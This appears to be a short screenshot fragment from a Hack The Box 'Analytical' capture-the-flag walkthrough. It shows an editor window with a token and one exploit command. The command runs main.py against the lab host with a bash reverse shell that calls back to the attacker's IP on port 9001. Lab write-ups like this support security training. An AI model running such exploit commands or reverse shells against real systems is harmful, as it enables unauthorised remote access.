 *Untitled 1 - Mousepad
File Edit Search View Document Help
1 "249fa03d-fd94-4d5b-b94f-b4ebf3df681f"
2
3 python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-
b4ebf3df681f -c "sh -i >& /dev/tcp/10.10.14.94/9001 0>&1"